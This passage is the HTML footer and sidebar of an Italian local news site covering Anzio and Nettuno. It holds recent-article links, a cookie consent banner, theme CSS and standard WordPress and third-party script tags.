</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2026/01/22/assunzione-nello-staff-del-sindaco-il-consigliere-carlo-conte-informa-procura-e-corte-dei-conti/">Assunzione nello staff del sindaco, il consigliere Carlo Conte informa Procura e Corte dei Conti</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/22/pallanuoto-anzio-1954-difficile-trasferta-nella-piscina-del-nuoto-catania/">Pallanuoto &#8211; Anzio 1954, Difficile trasferta nella piscina del Nuoto Catania</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/22/aggiudicato-il-nuovo-appalto-per-la-tosi-presto-i-lavori/">Aggiudicato il nuovo appalto per la Tosi. Presto i lavori</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/22/pallanuoto-anzio-waterpolis-in-programma-lo-scontro-diretto-con-lortigia/">Pallanuoto &#8211; Anzio, Waterpolis, In programma lo scontro diretto con l’Ortigia</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/22/impianto-sportivo-di-falasche-in-stato-di-abbandono-e-obiettivo-dei-vandali/">Impianto sportivo di Falasche in stato di abbandono e obiettivo dei vandali</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-14231","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19274";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6425";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/assunzione-nello-staff-del-sindaco-il-consigliere-carlo-conte-informa-procura-e-corte-dei-conti/"  rel="bookmark" class="td-image-wrap " title="Assunzione nello staff del sindaco, il consigliere Carlo Conte informa Procura e Corte dei Conti" ><img class="entry-thumb" src="" alt="" title="Assunzione nello staff del sindaco, il consigliere Carlo Conte informa Procura e Corte dei Conti" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/ef304d2f-7aa4-4ce5-9997-0eb244ebda9a-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/assunzione-nello-staff-del-sindaco-il-consigliere-carlo-conte-informa-procura-e-corte-dei-conti/"  rel="bookmark" title="Assunzione nello staff del sindaco, il consigliere Carlo Conte informa Procura e Corte dei Conti">Assunzione nello staff del sindaco, il consigliere Carlo Conte informa Procura...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:35:04+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/pallanuoto-anzio-1954-difficile-trasferta-nella-piscina-del-nuoto-catania/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; Anzio 1954, Difficile trasferta nella piscina del Nuoto Catania" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; Anzio 1954, Difficile trasferta nella piscina del Nuoto Catania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/695a0159-3ebc-4161-a07d-c468d0ca5207-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/pallanuoto-anzio-1954-difficile-trasferta-nella-piscina-del-nuoto-catania/"  rel="bookmark" title="Pallanuoto &#8211; Anzio 1954, Difficile trasferta nella piscina del Nuoto Catania">Pallanuoto &#8211; Anzio 1954, Difficile trasferta nella piscina del Nuoto Catania</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:32:29+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/aggiudicato-il-nuovo-appalto-per-la-tosi-presto-i-lavori/"  rel="bookmark" class="td-image-wrap " title="Aggiudicato il nuovo appalto per la Tosi. Presto i lavori" ><img class="entry-thumb" src="" alt="" title="Aggiudicato il nuovo appalto per la Tosi. Presto i lavori" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/c99d7a1d-34bd-4474-9f11-364bf2aca8fe-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/aggiudicato-il-nuovo-appalto-per-la-tosi-presto-i-lavori/"  rel="bookmark" title="Aggiudicato il nuovo appalto per la Tosi. Presto i lavori">Aggiudicato il nuovo appalto per la Tosi. Presto i lavori</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:24:00+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17011</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8459</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5021</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4234</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4027</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2496</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1909</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697255cbbd865
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
